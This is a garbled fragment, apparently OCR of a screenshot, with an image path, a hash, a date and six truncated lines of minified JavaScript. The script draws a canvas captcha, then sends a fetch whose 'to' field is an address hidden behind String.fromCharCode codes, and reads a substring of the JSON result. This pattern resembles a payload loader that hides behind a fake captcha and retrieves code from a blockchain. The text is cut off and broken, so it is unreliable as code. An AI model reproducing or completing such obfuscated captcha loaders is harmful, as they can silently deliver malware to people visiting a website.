
4e10ef37675d69b65c0fde0518098246
🗓 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(